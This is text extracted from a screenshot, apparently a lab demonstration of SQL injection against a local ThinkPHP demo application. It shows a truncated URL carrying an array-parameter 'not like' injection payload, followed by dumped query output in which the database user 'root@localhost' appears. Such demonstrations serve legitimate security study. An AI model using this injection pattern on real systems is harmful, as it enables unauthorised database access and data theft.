 不安全 | reader-l.com:7777/tpdemo2/public/index.php/index/index/index?username[0]=not%20like&username[1][0]=reader-l&username[1][1]=233&username[2]=)…
应用 安全 红队 vps 开发 战队 团队 渗透测试目标 安全社区 信息收集&资产… 未看的链接 Phone TOOL-GIthub 靶场
/home/www/wwwroot/www.reader-l.com/tpdemo2/application/index/controller/Index.php:10:
array (size=3)
0 =>
array (size=2)
'id' => int 2
'username' => string 'reader-l1' (length=9)
1 =>
array (size=2)
'id' => int 3
'username' => string 'reader-l2' (length=9)
2 =>
array (size=2)
'id' => int 1
'username' => string 'root@localhost' (length=14)